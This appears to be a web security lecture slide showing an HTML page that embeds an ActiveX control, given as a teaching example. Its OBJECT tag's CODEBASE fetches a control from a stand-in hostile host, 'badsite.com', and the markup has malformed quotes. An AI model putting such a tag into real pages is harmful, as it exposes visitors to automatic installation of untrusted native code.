 Embedding an ActiveX Control

<HTML> <HEAD>
<TITLE> Draw a Square </TITLE>
</HEAD>
<BODY> Here is an example ActiveX reference:
<OBJECT
ID="Sample“
CODEBASE="http://www.badsite.com/controls/stop.ocx"
HEIGHT="101“
WIDTH="101“
CLASSID="clsid:0342D101-2EE9-1BAF-34565634EB71" >
<PARAM NAME="Version" VALUE=45445">
<PARAM NAME="ExtentX" VALUE="3001">
<PARAM NAME="ExtentY" VALUE="2445">
</OBJECT>
</BODY> </HTML>

10/16/2016 Web Security 11